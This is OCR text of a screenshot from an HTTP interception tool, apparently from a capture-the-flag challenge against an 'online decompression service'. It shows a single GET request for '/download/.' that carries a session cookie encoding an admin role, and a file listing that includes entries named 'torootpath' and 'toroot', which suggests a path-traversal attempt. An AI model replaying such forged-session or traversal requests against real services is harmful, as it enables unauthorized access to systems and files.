 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /download/. HTTP/1.1
2 Host ? : 60.205.163.215:44122
3 Referer: http://60.205.163.215:51672/upload
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://60.205.163.215:51672
9 Cookie: session=eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6ImFkbWluIn0.aMTm-w.
1ujCx5-i0XMmGbQI6Pp0ximBax0
10 Cache-Control: max-age=0
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
12
13
749bytes / 132ms
美化
HEX
渲染
在线解压服务
欢迎，admin (admin) 退出
文件列表 (.)
torootpath
8c80792c-11dc-4282-8122-45a8a5c2c9d8
toroot